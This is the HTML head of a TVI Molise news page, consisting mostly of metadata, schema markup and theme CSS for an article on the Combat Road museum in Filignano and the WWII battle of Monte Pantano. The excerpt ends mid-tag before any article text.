

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/lungo-la-strada-della-guerra/
body_size: 20286
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>LUNGO LA STRADA DELLA GUERRA - TVI Molise</title><meta name="description" content="Nel museo Combat Road di Filignano reperti della cruenta battaglia di Monte Pantano. Uno degli episodi più significativi della seconda guerra mondiale" /><link rel="canonical" href="https://www.tvimolise.it/lungo-la-strada-della-guerra/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="LUNGO LA STRADA DELLA GUERRA - TVI Molise" /><meta property="og:description" content="Nel museo Combat Road di Filignano reperti della cruenta battaglia di Monte Pantano. Uno degli episodi più significativi della seconda guerra mondiale" /><meta property="og:url" content="https://www.tvimolise.it/lungo-la-strada-della-guerra/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-12-08T13:28:54+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52-1024x576.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#article","isPartOf":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"LUNGO LA STRADA DELLA GUERRA","datePublished":"2023-12-08T13:28:54+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/"},"wordCount":5,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png","keywords":["BATTAGLIA","EPISODI","GUERRA","LIBERAZIONE","MONTE PANTANO","MUSEO","MUSEO COMBAT ROAD","OPERAZIONI MILITARI","RICORRENZA","SECONDA GUERRA MONDIALE","STORIA","VICENDE STORICHE"],"articleSection":["Copertina","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/","url":"https://www.tvimolise.it/lungo-la-strada-della-guerra/","name":"LUNGO LA STRADA DELLA GUERRA - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png","datePublished":"2023-12-08T13:28:54+00:00","description":"Nel museo Combat Road di Filignano reperti della cruenta battaglia di Monte Pantano. Uno degli episodi più significativi della seconda guerra mondiale","breadcrumb":{"@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/lungo-la-strada-della-guerra/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/lungo-la-strada-della-guerra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"LUNGO LA STRADA DELLA GUERRA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" 